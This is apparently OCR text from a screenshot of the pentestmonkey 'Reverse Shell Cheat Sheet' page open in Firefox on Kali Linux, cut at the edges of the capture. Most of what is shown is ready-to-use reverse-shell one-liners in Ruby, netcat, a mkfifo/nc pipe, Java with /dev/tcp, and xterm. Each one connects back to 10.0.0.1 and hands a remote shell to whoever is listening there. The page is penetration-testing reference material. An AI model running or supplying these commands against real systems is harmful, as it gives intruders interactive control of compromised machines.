 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5;
done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It will
try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1